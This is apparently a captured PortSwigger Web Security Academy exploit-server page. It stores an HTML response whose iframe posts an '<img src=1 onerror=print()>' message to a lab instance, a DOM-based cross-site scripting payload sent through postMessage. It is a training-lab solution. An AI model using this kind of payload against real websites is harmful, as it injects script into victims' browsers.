 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac0d1f331e8d2c1dc0334147001300ee.web-security-academy.net/" onload="contentWindow.postMessage('<img src=1
onerror=print()>','https://ac0d1f331e8d2c1dc0334147001300ee.web-security-academy.net/')">
Store View exploit Deliver exploit to victim Access log